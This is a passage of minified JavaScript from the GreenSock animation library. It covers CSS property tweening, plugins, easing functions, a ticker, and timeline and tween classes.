0",parser:function(t,e,i,n,o,r){var a,l,c,d,u,h,p="background-position",m=s||V(t,null),g=this.format((m?f?m.getPropertyValue(p+"-x")+" "+m.getPropertyValue(p+"-y"):m.getPropertyValue(p):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),_=this.format(e);if(-1!==g.indexOf("%")!=(-1!==_.indexOf("%"))&&(h=Y(t,"backgroundImage").replace(k,""),h&&"none"!==h)){for(a=g.split(" "),l=_.split(" "),M.setAttribute("src",h),c=2;--c>-1;)g=a[c],d=-1!==g.indexOf("%"),d!==(-1!==l[c].indexOf("%"))&&(u=0===c?t.offsetWidth-M.width:t.offsetHeight-M.height,a[c]=d?parseFloat(g)/100*u+"px":100*(parseFloat(g)/u)+"%");g=a.join(" ")}return this.parseComplex(t.style,g,_,o,r)},formatter:ee}),ge("backgroundSize",{defaultValue:"0 0",formatter:ee}),ge("perspective",{defaultValue:"0px",prefix:!0}),ge("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),ge("transformStyle",{prefix:!0}),ge("backfaceVisibility",{prefix:!0}),ge("margin",{parser:de("marginTop,marginRight,marginBottom,marginLeft")}),ge("padding",{parser:de("paddingTop,paddingRight,paddingBottom,paddingLeft")}),ge("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,i,n,o,r){var a,l,c;return 9>f?(l=t.currentStyle,c=8>f?" ":",",a="rect("+l.clipTop+c+l.clipRight+c+l.clipBottom+c+l.clipLeft+")",e=this.format(e).split(",").join(c)):(a=this.format(Y(t,this.p,s,!1,this.dflt)),e=this.format(e)),this.parseComplex(t.style,a,e,o,r)}}),ge("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),ge("autoRound,strictUnits",{parser:function(t,e,i,n,s){return s}}),ge("border",{defaultValue:"0px solid #000",parser:function(t,e,i,n,o,r){return this.parseComplex(t.style,this.format(Y(t,"borderTopWidth",s,!1,"0px")+" "+Y(t,"borderTopStyle",s,!1,"solid")+" "+Y(t,"borderTopColor",s,!1,"#000")),this.format(e),o,r)},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(le)||["#000"])[0]}}),ge("float,cssFloat,styleFloat",{parser:function(t,e,i,n,s){var o=t.style,r="cssFloat"in o?"cssFloat":"styleFloat";return new he(o,r,0,0,s,-1,i,!1,0,o[r],e)}});var Se=function(t){var e,i=this.t,n=i.filter||Y(this.data,"filter"),s=0|this.s+this.c*t;100===s&&(-1===n.indexOf("atrix(")&&-1===n.indexOf("radient(")?(i.removeAttribute("filter"),e=!Y(this.data,"filter")):(i.filter=n.replace(x,""),e=!0)),e||(this.xn1&&(i.filter=n=n||"alpha(opacity="+s+")"),-1===n.indexOf("opacity")?0===s&&this.xn1||(i.filter+=" alpha(opacity="+s+")"):i.filter=n.replace(b,"opacity="+s))};ge("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,i,n,o,r){var a=parseFloat(Y(t,"opacity",s,!1,"1")),l=t.style,c="autoAlpha"===i;return e=parseFloat(e),c&&1===a&&"hidden"===Y(t,"visibility",s)&&0!==e&&(a=0),q?o=new he(l,"opacity",a,e-a,o):(o=new he(l,"opacity",100*a,100*(e-a),o),o.xn1=c?1:0,l.zoom=1,o.type=2,o.b="alpha(opacity="+o.s+")",o.e="alpha(opacity="+(o.s+o.c)+")",o.data=t,o.plugin=r,o.setRatio=Se),c&&(o=new he(l,"visibility",0,0,o,-1,null,!1,0,0!==a?"visible":"hidden",0===e?"hidden":"visible"),o.xs0="visible",n._overwriteProps.push(o.n)),o}});var Ee=function(t,e){e&&(t.removeProperty?t.removeProperty(e.replace(T,"-$1").toLowerCase()):t.removeAttribute(e))},De=function(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.className=0===t?this.b:this.e;for(var e=this.data,i=this.t.style;e;)e.v?i[e.p]=e.v:Ee(i,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.className!==this.e&&(this.t.className=this.e)};ge("className",{parser:function(t,e,n,o,r,a,l){var c,d,u,h,p,f=t.className,m=t.style.cssText;if(r=o._classNamePT=new he(t,n,0,0,r,2),r.setRatio=De,r.pr=-11,i=!0,r.b=f,d=K(t,s),u=t._gsClassPT){for(h={},p=u.data;p;)h[p.p]=1,p=p._next;u.setRatio(1)}return t._gsClassPT=r,r.e="="!==e.charAt(1)?e:f.replace(new RegExp("\\s*\\b"+e.substr(2)+"\\b"),"")+("+"===e.charAt(0)?" "+e.substr(2):""),o._tween._duration&&(t.className=r.e,c=G(t,d,K(t),l,h),t.className=f,r.data=c.firstMPT,t.style.cssText=m,r=r.xfirst=o.parse(t,c.difs,r,a)),r}});var Pe=function(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration){if("all"===this.e)return this.t.style.cssText="",this.t._gsTransform&&delete this.t._gsTransform,void 0;for(var e,i=this.t.style,n=this.e.split(","),s=n.length,o=a.transform.parse;--s>-1;)e=n[s],a[e]&&(e=a[e].parse===o?ye:a[e].p),Ee(i,e)}};for(ge("clearProps",{parser:function(t,e,n,s,o){return o=new he(t,n,0,0,o,2),o.setRatio=Pe,o.e=e,o.pr=-10,o.data=s._tween,i=!0,o}}),l="bezier,throwProps,physicsProps,physics2D".split(","),fe=l.length;fe--;)_e(l[fe]);l=r.prototype,l._firstPT=null,l._onInitTween=function(t,e,a){if(!t.nodeType)return!1;this._target=t,this._tween=a,this._vars=e,c=e.autoRound,i=!1,n=e.suffixMap||r.suffixMap,s=V(t,""),o=this._overwriteProps;var l,h,f,m,g,_,v,y,b,x=t.style;if(d&&""===x.zIndex&&(l=Y(t,"zIndex",s),("auto"===l||""===l)&&(x.zIndex=0)),"string"==typeof e&&(m=x.cssText,l=K(t,s),x.cssText=m+";"+e,l=G(t,l,K(t)).difs,!q&&w.test(e)&&(l.opacity=parseFloat(RegExp.$1)),e=l,x.cssText=m),this._firstPT=h=this.parse(t,e,null),this._transformType){for(b=3===this._transformType,ye?u&&(d=!0,""===x.zIndex&&(v=Y(t,"zIndex",s),("auto"===v||""===v)&&(x.zIndex=0)),p&&(x.WebkitBackfaceVisibility=this._vars.WebkitBackfaceVisibility||(b?"visible":"hidden"))):x.zoom=1,f=h;f&&f._next;)f=f._next;y=new he(t,"transform",0,0,null,2),this._linkCSSP(y,null,f),y.setRatio=b&&xe?Ce:ye?ke:Te,y.data=this._transform||$e(t,s,!0),o.pop()}if(i){for(;h;){for(_=h._next,f=m;f&&f.pr>h.pr;)f=f._next;(h._prev=f?f._prev:g)?h._prev._next=h:m=h,(h._next=f)?f._prev=h:g=h,h=_}this._firstPT=m}return!0},l.parse=function(t,e,i,o){var r,l,d,u,h,p,f,m,g,_,v=t.style;for(r in e)p=e[r],l=a[r],l?i=l.parse(t,p,r,this,i,o,e):(h=Y(t,r,s)+"",g="string"==typeof p,"color"===r||"fill"===r||"stroke"===r||-1!==r.indexOf("Color")||g&&$.test(p)?(g||(p=ae(p),p=(p.length>3?"rgba(":"rgb(")+p.join(",")+")"),i=pe(v,r,h,p,!0,"transparent",i,0,o)):!g||-1===p.indexOf(" ")&&-1===p.indexOf(",")?(d=parseFloat(h),f=d||0===d?h.substr((d+"").length):"",(""===h||"auto"===h)&&("width"===r||"height"===r?(d=te(t,r,s),f="px"):"left"===r||"top"===r?(d=X(t,r,s),f="px"):(d="opacity"!==r?0:1,f="")),_=g&&"="===p.charAt(1),_?(u=parseInt(p.charAt(0)+"1",10),p=p.substr(2),u*=parseFloat(p),m=p.replace(y,"")):(u=parseFloat(p),m=g?p.substr((u+"").length)||"":""),""===m&&(m=n[r]||f),p=u||0===u?(_?u+d:u)+m:e[r],f!==m&&""!==m&&(u||0===u)&&(d||0===d)&&(d=Q(t,r,d,f),"%"===m?(d/=Q(t,r,100,"%")/100,d>100&&(d=100),e.strictUnits!==!0&&(h=d+"%")):"em"===m?d/=Q(t,r,1,"em"):(u=Q(t,r,u,m),m="px"),_&&(u||0===u)&&(p=u+d+m)),_&&(u+=d),!d&&0!==d||!u&&0!==u?void 0!==v[r]&&(p||"NaN"!=p+""&&null!=p)?(i=new he(v,r,u||d||0,0,i,-1,r,!1,0,h,p),i.xs0="none"!==p||"display"!==r&&-1===r.indexOf("Style")?p:h):H("invalid "+r+" tween value: "+e[r]):(i=new he(v,r,d,u-d,i,0,r,c!==!1&&("px"===m||"zIndex"===r),0,h,p),i.xs0=m)):i=pe(v,r,h,p,!0,null,i,0,o)),o&&i&&!i.plugin&&(i.plugin=o);return i},l.setRatio=function(t){var e,i,n,s=this._firstPT,o=1e-6;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||this._tween._rawPrevTime===-1e-6)for(;s;){if(e=s.c*t+s.s,s.r?e=e>0?0|e+.5:0|e-.5:o>e&&e>-o&&(e=0),s.type)if(1===s.type)if(n=s.l,2===n)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2;else if(3===n)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3;else if(4===n)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3+s.xn3+s.xs4;else if(5===n)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3+s.xn3+s.xs4+s.xn4+s.xs5;else{for(i=s.xs0+e+s.xs1,n=1;s.l>n;n++)i+=s["xn"+n]+s["xs"+(n+1)];s.t[s.p]=i}else-1===s.type?s.t[s.p]=s.xs0:s.setRatio&&s.setRatio(t);else s.t[s.p]=e+s.xs0;s=s._next}else for(;s;)2!==s.type?s.t[s.p]=s.b:s.setRatio(t),s=s._next;else for(;s;)2!==s.type?s.t[s.p]=s.e:s.setRatio(t),s=s._next},l._enableTransforms=function(t){this._transformType=t||3===this._transformType?3:2,this._transform=this._transform||$e(this._target,s,!0)},l._linkCSSP=function(t,e,i,n){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),i?i._next=t:n||null!==this._firstPT||(this._firstPT=t),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next),t._next=e,t._prev=i),t},l._kill=function(e){var i,n,s,o=e;if(e.autoAlpha||e.alpha){o={};for(n in e)o[n]=e[n];o.opacity=1,o.autoAlpha&&(o.visibility=1)}return e.className&&(i=this._classNamePT)&&(s=i.xfirst,s&&s._prev?this._linkCSSP(s._prev,i._next,s._prev._prev):s===this._firstPT&&(this._firstPT=i._next),i._next&&this._linkCSSP(i._next,i._next._next,s._prev),this._classNamePT=null),t.prototype._kill.call(this,o)};var ze=function(t,e,i){var n,s,o,r;if(t.slice)for(s=t.length;--s>-1;)ze(t[s],e,i);else for(n=t.childNodes,s=n.length;--s>-1;)o=n[s],r=o.type,o.style&&(e.push(K(o)),i&&i.push(o)),1!==r&&9!==r&&11!==r||!o.childNodes.length||ze(o,e,i)};return r.cascadeTo=function(t,i,n){var s,o,r,a=e.to(t,i,n),l=[a],c=[],d=[],u=[],h=e._internals.reservedProps;for(t=a._targets||a.target,ze(t,c,u),a.render(i,!0),ze(t,d),a.render(0,!0),a._enabled(!0),s=u.length;--s>-1;)if(o=G(u[s],c[s],d[s]),o.firstMPT){o=o.difs;for(r in n)h[r]&&(o[r]=n[r]);l.push(e.to(u[s],i,o))}return l},t.activate([r]),r},!0),function(){var t=window._gsDefine.plugin({propName:"roundProps",priority:-1,API:2,init:function(t,e,i){return this._tween=i,!0}}),e=t.prototype;e._onInitAllProps=function(){for(var t,e,i,n=this._tween,s=n.vars.roundProps instanceof Array?n.vars.roundProps:n.vars.roundProps.split(","),o=s.length,r={},a=n._propLookup.roundProps;--o>-1;)r[s[o]]=1;for(o=s.length;--o>-1;)for(t=s[o],e=n._firstPT;e;)i=e._next,e.pg?e.t._roundProps(r,!0):e.n===t&&(this._add(e.t,t,e.s,e.c),i&&(i._prev=e._prev),e._prev?e._prev._next=i:n._firstPT===e&&(n._firstPT=i),e._next=e._prev=null,n._propLookup[t]=a),e=i;return!1},e._add=function(t,e,i,n){this._addTween(t,e,i,i+n,e,!0),this._overwriteProps.push(e)}}(),window._gsDefine.plugin({propName:"attr",API:2,init:function(t,e){var i;if("function"!=typeof t.setAttribute)return!1;this._target=t,this._proxy={};for(i in e)this._addTween(this._proxy,i,parseFloat(t.getAttribute(i)),e[i],i),this._overwriteProps.push(i);return!0},set:function(t){this._super.setRatio.call(this,t);for(var e,i=this._overwriteProps,n=i.length;--n>-1;)e=i[n],this._target.setAttribute(e,this._proxy[e]+"")}}),window._gsDefine.plugin({propName:"directionalRotation",API:2,init:function(t,e){"object"!=typeof e&&(e={rotation:e}),this.finals={};var i,n,s,o,r,a,l=e.useRadians===!0?2*Math.PI:360,c=1e-6;for(i in e)"useRadians"!==i&&(a=(e[i]+"").split("_"),n=a[0],s=parseFloat("function"!=typeof t[i]?t[i]:t[i.indexOf("set")||"function"!=typeof t["get"+i.substr(3)]?i:"get"+i.substr(3)]()),o=this.finals[i]="string"==typeof n&&"="===n.charAt(1)?s+parseInt(n.charAt(0)+"1",10)*Number(n.substr(2)):Number(n)||0,r=o-s,a.length&&(n=a.join("_"),-1!==n.indexOf("short")&&(r%=l,r!==r%(l/2)&&(r=0>r?r+l:r-l)),-1!==n.indexOf("_cw")&&0>r?r=(r+9999999999*l)%l-(0|r/l)*l:-1!==n.indexOf("ccw")&&r>0&&(r=(r-9999999999*l)%l-(0|r/l)*l)),(r>c||-c>r)&&(this._addTween(t,i,s,s+r,i),this._overwriteProps.push(i)));return!0},set:function(t){var e;if(1!==t)this._super.setRatio.call(this,t);else for(e=this._firstPT;e;)e.f?e.t[e.p](this.finals[e.p]):e.t[e.p]=this.finals[e.p],e=e._next}})._autoCSS=!0,window._gsDefine("easing.Back",["easing.Ease"],function(t){var e,i,n,s=window.GreenSockGlobals||window,o=s.com.greensock,r=2*Math.PI,a=Math.PI/2,l=o._class,c=function(e,i){var n=l("easing."+e,function(){},!0),s=n.prototype=new t;return s.constructor=n,s.getRatio=i,n},d=t.register||function(){},u=function(t,e,i,n){var s=l("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new n},!0);return d(s,t),s},h=function(t,e,i){this.t=t,this.v=e,i&&(this.next=i,i.prev=this,this.c=i.v-e,this.gap=i.t-t)},p=function(e,i){var n=l("easing."+e,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),s=n.prototype=new t;return s.constructor=n,s.getRatio=i,s.config=function(t){return new n(t)},n},f=u("Back",p("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1
}),p("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),p("BackInOut",function(t){return 1>(t*=2)?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),m=l("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:t>1&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=i===!0},!0),g=m.prototype=new t;return g.constructor=m,g.getRatio=function(t){var e=t+(.5-t)*this._p;return this._p1>t?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},m.ease=new m(.7,.7),g.config=m.config=function(t,e,i){return new m(t,e,i)},e=l("easing.SteppedEase",function(t){t=t||1,this._p1=1/t,this._p2=t+1},!0),g=e.prototype=new t,g.constructor=e,g.getRatio=function(t){return 0>t?t=0:t>=1&&(t=.999999999),(this._p2*t>>0)*this._p1},g.config=e.config=function(t){return new e(t)},i=l("easing.RoughEase",function(e){e=e||{};for(var i,n,s,o,r,a,l=e.taper||"none",c=[],d=0,u=0|(e.points||20),p=u,f=e.randomize!==!1,m=e.clamp===!0,g=e.template instanceof t?e.template:null,_="number"==typeof e.strength?.4*e.strength:.4;--p>-1;)i=f?Math.random():1/u*p,n=g?g.getRatio(i):i,"none"===l?s=_:"out"===l?(o=1-i,s=o*o*_):"in"===l?s=i*i*_:.5>i?(o=2*i,s=.5*o*o*_):(o=2*(1-i),s=.5*o*o*_),f?n+=Math.random()*s-.5*s:p%2?n+=.5*s:n-=.5*s,m&&(n>1?n=1:0>n&&(n=0)),c[d++]={x:i,y:n};for(c.sort(function(t,e){return t.x-e.x}),a=new h(1,1,null),p=u;--p>-1;)r=c[p],a=new h(r.x,r.y,a);this._prev=new h(0,0,0!==a.t?a:a.next)},!0),g=i.prototype=new t,g.constructor=i,g.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&e.t>=t;)e=e.prev;return this._prev=e,e.v+(t-e.t)/e.gap*e.c},g.config=function(t){return new i(t)},i.ease=new i,u("Bounce",c("BounceOut",function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),c("BounceIn",function(t){return 1/2.75>(t=1-t)?1-7.5625*t*t:2/2.75>t?1-(7.5625*(t-=1.5/2.75)*t+.75):2.5/2.75>t?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),c("BounceInOut",function(t){var e=.5>t;return t=e?1-2*t:2*t-1,t=1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),u("Circ",c("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),c("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),c("CircInOut",function(t){return 1>(t*=2)?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),n=function(e,i,n){var s=l("easing."+e,function(t,e){this._p1=t||1,this._p2=e||n,this._p3=this._p2/r*(Math.asin(1/this._p1)||0)},!0),o=s.prototype=new t;return o.constructor=s,o.getRatio=i,o.config=function(t,e){return new s(t,e)},s},u("Elastic",n("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*r/this._p2)+1},.3),n("ElasticIn",function(t){return-(this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*r/this._p2))},.3),n("ElasticInOut",function(t){return 1>(t*=2)?-.5*this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*r/this._p2):.5*this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*r/this._p2)+1},.45)),u("Expo",c("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),c("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),c("ExpoInOut",function(t){return 1>(t*=2)?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),u("Sine",c("SineOut",function(t){return Math.sin(t*a)}),c("SineIn",function(t){return-Math.cos(t*a)+1}),c("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),l("easing.EaseLookup",{find:function(e){return t.map[e]}},!0),d(s.SlowMo,"SlowMo","ease,"),d(i,"RoughEase","ease,"),d(e,"SteppedEase","ease,"),f},!0)}),function(t){var e,i,n,s,o,r=t.GreenSockGlobals||t,a=function(t){var e,i=t.split("."),n=r;for(e=0;i.length>e;e++)n[i[e]]=n=n[i[e]]||{};return n},l=a("com.greensock"),c=[].slice,d=function(){},u={},h=function(e,i,n,s){this.sc=u[e]?u[e].sc:[],u[e]=this,this.gsClass=null,this.func=n;var o=[];this.check=function(l){for(var c,d,p,f,m=i.length,g=m;--m>-1;)(c=u[i[m]]||new h(i[m],[])).gsClass?(o[m]=c.gsClass,g--):l&&c.sc.push(this);if(0===g&&n)for(d=("com.greensock."+e).split("."),p=d.pop(),f=a(d.join("."))[p]=this.gsClass=n.apply(n,o),s&&(r[p]=f,"function"==typeof define&&define.amd?define((t.GreenSockAMDPath?t.GreenSockAMDPath+"/":"")+e.split(".").join("/"),[],function(){return f}):"undefined"!=typeof module&&module.exports&&(module.exports=f)),m=0;this.sc.length>m;m++)this.sc[m].check()},this.check(!0)},p=t._gsDefine=function(t,e,i,n){return new h(t,e,i,n)},f=l._class=function(t,e,i){return e=e||function(){},p(t,[],function(){return e},i),e};p.globals=r;var m=[0,0,1,1],g=[],_=f("easing.Ease",function(t,e,i,n){this._func=t,this._type=i||0,this._power=n||0,this._params=e?m.concat(e):m},!0),v=_.map={},y=_.register=function(t,e,i,n){for(var s,o,r,a,c=e.split(","),d=c.length,u=(i||"easeIn,easeOut,easeInOut").split(",");--d>-1;)for(o=c[d],s=n?f("easing."+o,null,!0):l.easing[o]||{},r=u.length;--r>-1;)a=u[r],v[o+"."+a]=v[a+o]=s[a]=t.getRatio?t:t[a]||new t};for(n=_.prototype,n._calcEnd=!1,n.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,i=this._power,n=1===e?1-t:2===e?t:.5>t?2*t:2*(1-t);return 1===i?n*=n:2===i?n*=n*n:3===i?n*=n*n*n:4===i&&(n*=n*n*n*n),1===e?1-n:2===e?n:.5>t?n/2:1-n/2},e=["Linear","Quad","Cubic","Quart","Quint,Strong"],i=e.length;--i>-1;)n=e[i]+",Power"+i,y(new _(null,null,1,i),n,"easeOut",!0),y(new _(null,null,2,i),n,"easeIn"+(0===i?",easeNone":"")),y(new _(null,null,3,i),n,"easeInOut");v.linear=l.easing.Linear.easeIn,v.swing=l.easing.Quad.easeInOut;var b=f("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this});n=b.prototype,n.addEventListener=function(t,e,i,n,r){r=r||0;var a,l,c=this._listeners[t],d=0;for(null==c&&(this._listeners[t]=c=[]),l=c.length;--l>-1;)a=c[l],a.c===e&&a.s===i?c.splice(l,1):0===d&&r>a.pr&&(d=l+1);c.splice(d,0,{c:e,s:i,up:n,pr:r}),this!==s||o||s.wake()},n.removeEventListener=function(t,e){var i,n=this._listeners[t];if(n)for(i=n.length;--i>-1;)if(n[i].c===e)return n.splice(i,1),void 0},n.dispatchEvent=function(t){var e,i,n,s=this._listeners[t];if(s)for(e=s.length,i=this._eventTarget;--e>-1;)n=s[e],n.up?n.c.call(n.s||i,{type:t,target:i}):n.c.call(n.s||i)};var w=t.requestAnimationFrame,x=t.cancelAnimationFrame,$=Date.now||function(){return(new Date).getTime()};for(e=["ms","moz","webkit","o"],i=e.length;--i>-1&&!w;)w=t[e[i]+"RequestAnimationFrame"],x=t[e[i]+"CancelAnimationFrame"]||t[e[i]+"CancelRequestAnimationFrame"];f("Ticker",function(t,e){var i,n,r,a,l,c=this,u=$(),h=e!==!1&&w,p=function(t){c.time=($()-u)/1e3;var e=r,s=c.time-l;(!i||s>0||t===!0)&&(c.frame++,l+=s+(s>=a?.004:a-s),c.dispatchEvent("tick")),t!==!0&&e===r&&(r=n(p))};b.call(c),this.time=this.frame=0,this.tick=function(){p(!0)},this.sleep=function(){null!=r&&(h&&x?x(r):clearTimeout(r),n=d,r=null,c===s&&(o=!1))},this.wake=function(){null!==r&&c.sleep(),n=0===i?d:h&&w?w:function(t){return setTimeout(t,0|1e3*(l-c.time)+1)},c===s&&(o=!0),p(2)},this.fps=function(t){return arguments.length?(i=t,a=1/(i||60),l=this.time+a,c.wake(),void 0):i},this.useRAF=function(t){return arguments.length?(c.sleep(),h=t,c.fps(i),void 0):h},c.fps(t),setTimeout(function(){h&&(!r||5>c.frame)&&c.useRAF(!1)},1500)}),n=l.Ticker.prototype=new l.events.EventDispatcher,n.constructor=l.Ticker;var T=f("core.Animation",function(t,e){if(this.vars=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(this.vars.delay)||0,this._timeScale=1,this._active=this.vars.immediateRender===!0,this.data=this.vars.data,this._reversed=this.vars.reversed===!0,O){o||s.wake();var i=this.vars.useFrames?F:O;i.add(this,i._time),this.vars.paused&&this.paused(!0)}});s=T.ticker=new l.Ticker,n=T.prototype,n._dirty=n._gc=n._initted=n._paused=!1,n._totalTime=n._time=0,n._rawPrevTime=-1,n._next=n._last=n._onUpdate=n._timeline=n.timeline=null,n._paused=!1,n.play=function(t,e){return arguments.length&&this.seek(t,e),this.reversed(!1).paused(!1)},n.pause=function(t,e){return arguments.length&&this.seek(t,e),this.paused(!0)},n.resume=function(t,e){return arguments.length&&this.seek(t,e),this.paused(!1)},n.seek=function(t,e){return this.totalTime(Number(t),e!==!1)},n.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,e!==!1,!0)},n.reverse=function(t,e){return arguments.length&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},n.render=function(){},n.invalidate=function(){return this},n._enabled=function(t,e){return o||s.wake(),this._gc=!t,this._active=t&&!this._paused&&this._totalTime>0&&this._totalTime<this._totalDuration,e!==!0&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},n._kill=function(){return this._enabled(!1,!1)},n.kill=function(t,e){return this._kill(t,e),this},n._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},n.eventCallback=function(t,e,i,n){if(null==t)return null;if("on"===t.substr(0,2)){var s,o=this.vars;if(1===arguments.length)return o[t];if(null==e)delete o[t];else if(o[t]=e,o[t+"Params"]=i,o[t+"Scope"]=n,i)for(s=i.length;--s>-1;)"{self}"===i[s]&&(i=o[t+"Params"]=i.concat(),i[s]=this);"onUpdate"===t&&(this._onUpdate=e)}return this},n.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},n.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},n.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},n.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},n.totalTime=function(t,e,i){if(o||s.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>t&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var n=this._totalDuration,r=this._timeline;if(t>n&&!i&&(t=n),this._startTime=(this._paused?this._pauseTime:r._time)-(this._reversed?n-t:t)/this._timeScale,r._dirty||this._uncache(!1),r._timeline)for(;r._timeline;)r._timeline._time!==(r._startTime+r._totalTime)/r._timeScale&&r.totalTime(r._totalTime,!0),r=r._timeline}this._gc&&this._enabled(!0,!1),this._totalTime!==t&&this.render(t,e,!1)}return this},n.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},n.timeScale=function(t){if(!arguments.length)return this._timeScale;if(t=t||1e-6,this._timeline&&this._timeline.smoothChildTiming){var e=this._pauseTime,i=e||0===e?e:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/t}return this._timeScale=t,this._uncache(!1)},n.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._totalTime,!0)),this):this._reversed},n.paused=function(t){if(!arguments.length)return this._paused;if(t!=this._paused&&this._timeline){o||t||s.wake();var e=this._timeline,i=e.rawTime(),n=i-this._pauseTime;!t&&e.smoothChildTiming&&(this._startTime+=n,this._uncache(!1)),this._pauseTime=t?i:null,this._paused=t,this._active=!t&&this._totalTime>0&&this._totalTime<this._totalDuration,t||0===n||0===this._duration||this.render(e.smoothChildTiming?this._totalTime:(i-this._startTime)/this._timeScale,!0,!0)}return this._gc&&!t&&this._enabled(!0,!1),this};var C=f("core.SimpleTimeline",function(t){T.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0});n=C.prototype=new T,n.constructor=C,n.kill()._gc=!1,n._first=n._last=null,n._sortChildren=!1,n.add=n.insert=function(t,e){var i,n;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=t._startTime+(this.rawTime()-t._startTime)/t._timeScale),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),i=this._last,this._sortChildren)for(n=t._startTime;i&&i._startTime>n;)i=i._prev;return i?(t._next=i._next,i._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=i,this._timeline&&this._uncache(!0),this},n._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t.timeline=null,t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),this._timeline&&this._uncache(!0)),this},n.render=function(t,e,i){var n,s=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;s;)n=s._next,(s._active||t>=s._startTime&&!s._paused)&&(s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)),s=n},n.rawTime=function(){return o||s.wake(),this._totalTime};var k=f("TweenLite",function(e,i,n){if(T.call(this,i,n),null==e)throw"Cannot tween a null target.";this.target=e="string"!=typeof e?e:k.selector(e)||e;var 